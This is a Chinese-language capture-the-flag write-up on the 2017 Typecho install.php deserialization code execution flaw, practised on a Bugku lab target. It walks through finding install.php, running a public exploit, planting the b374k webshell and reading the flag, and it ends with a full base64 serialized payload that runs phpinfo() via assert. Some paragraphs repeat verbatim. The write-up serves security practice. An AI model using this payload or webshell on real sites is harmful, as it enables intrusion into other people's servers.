该漏洞是2017年10月份的Typecho前台代码执行漏洞,位于Typecho博客中的install.php中。该漏洞可以无限制执行代码,通过这种方式可以导致getshell。Bugku上面有该漏洞的练习题。题目地址:http://123.206.87.240:9003/

wp



进入页面后为空白页,使用扫描器扫描存在的页面得结果:  后台存在三个页面:install.php,以及admin目录下两个页面:login.php和admin.php

login.php为404无法登陆,不存在后台,提示信息为Typecho,点击可以进入官方主页面,主要就是个轻量级的开源博客系统。

menu.php也没内容。。。估计是有人使坏删东西了。。。

搜索该博客系统的漏洞,有一个反序列化getshell的漏洞,github项目:https://github.com/BennyThink/Typecho_deserialization_exploit

按照exp脚本:

后台存在三个页面:install.php,以及admin目录下两个页面:login.php和admin.php

login.php为404无法登陆,不存在后台,提示信息为Typecho,点击可以进入官方主页面,主要就是个轻量级的开源博客系统。

menu.php也没内容。。。估计是有人使坏删东西了。。。

搜索该博客系统的漏洞,有一个反序列化getshell的漏洞,github项目:https://github.com/BennyThink/Typecho_deserialization_exploit





按照exp脚本:  部署b374k.php(一种很方便的webshell)后,进入页面,输入b374k就可以看到整个后台的目录了

部署b374k.php(一种很方便的webshell)后,进入页面,输入b374k就可以看到整个后台的目录了

找到f8l4a5g.txt,访问得flag:flag{typecho-bugku-get}

找到f8l4a5g.txt,访问得flag:flag{typecho-bugku-get}

漏洞复现



下面这段payload用于执行phpinfo() 1

__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEiO3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUxMTc5NTIwMTtzOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=